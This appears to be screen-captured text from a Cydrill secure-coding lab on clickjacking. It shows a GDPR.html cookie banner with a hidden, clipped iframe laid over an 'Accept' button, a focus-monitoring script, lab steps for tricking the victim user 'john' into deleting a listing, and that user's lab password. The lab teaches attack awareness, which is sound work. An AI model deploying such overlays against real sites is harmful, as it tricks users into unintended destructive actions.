 laura lorey
Erno Jeges
Cydrill-XUbuntu22-labs-2.1-Python-1655918321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Details - DrillCamp — M... Cydrill Attendant - Pyth... Terminal - mc [root@Cy... Thu 23 Jun, 12:31 EN EN use
Cydrill Attendant - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN... DrillCamp
GDPR.html
DrillCamp > DrillCamp Resources > GDPR.html > html > body > div#maindoc.banner > button
VARIABLES
WATCH
CALL STACK RUNNING
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
17 display: inline-block;
18 border: none;
19 }
20
21 .banner {
22 font-family: "Poppins";
23 position: relative;
24 padding: .75rem 1.25rem;
25 margin-bottom: 1rem;
26 border: 1px solid transparent;
27 border-radius: .25rem;
28 color: #0c5460;
29 background-color: #d1ecf1;
30 border-color: #bee5eb;
31 }
32 </style>
33
34 <div class="banner" id="maindoc">
35 This site uses cookies for better user experience.
36 <iframe id="iframe" src="http://localhost:5000/Details?Id=2"
37 width=2048 height=1024
38 style="opacity:0.3;position:absolute;clip:rect(509px,120px,539px,62px);">
39 </iframe>
40 <button type="button" >
41 Accept
42 </button>
43 </div>
44
45
46 <script type="text/javascript">
47
48 var monitor = setInterval(function() {
49 var elem = document.activeElement;
50 if (elem && elem.id == 'iframe') {
51 clearInterval(monitor);
52 var div = document.getElementById( 'maindoc' );
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
[2022-06-23 12:26:15,179] INFO in app: Logged in george
[2022-06-23 12:28:59,615] INFO in app: Logged out george
[2022-06-23 12:29:13,329] INFO in app: Logged in john
Cydrill Attendant
Labs Modules
Clickjacking Reset
(from DrillCamp Resources) as its picture.
Please add a new property, select an arbitrary name for it and
upload GDPR.html (from /home/labs/Python/DrillCamp/DrillCamp
Resources) as its picture.
Great! Now you can logout.
Please now log in as john with password trustno1 (the victim).
Make sure you are logged in as John before proceeding! The
password is trustno1.
John can of course delete any of his properties. Please visit the Les
Roches hotel.
This hotel is advertised by John - note the Delete button. Don't
press it!
Now assume that you (as John) receive a fake email with a
message to open this link to accept the GDPR terms of DrillCamp.
This will drop you to the maliciously uploaded GDPR.html.
Previous – / + Next
0 0 DrillCamp (Python)
Right Contro